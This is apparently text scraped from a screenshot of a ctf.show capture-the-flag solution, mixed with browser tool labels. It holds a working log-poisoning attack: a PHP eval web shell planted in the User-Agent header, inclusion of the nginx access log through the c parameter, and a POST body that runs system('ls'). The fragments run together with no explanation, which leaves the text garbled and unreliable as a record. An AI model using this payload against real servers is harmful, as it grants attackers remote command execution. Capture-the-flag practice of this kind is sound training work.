 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" 172.12.0.2 - - [22/Nov/2021:13:25:53 +0000] "POST /?c=/var/log/nginx/access.log HTTP/1.1" 200
"http://348a139d-42c0-4689-8835-0d02fef6c68d.challenge.ctf.show/" "flag.php index.php "
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THE
URL
http://348a139d-42c0-4689-8835-0d02fef6c68d.challenge.ctf.show/?c=/var/log/nginx/access.log
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
1=system('ls');
Name
User-Agent
Value
<?php eval($_POST[1]);?>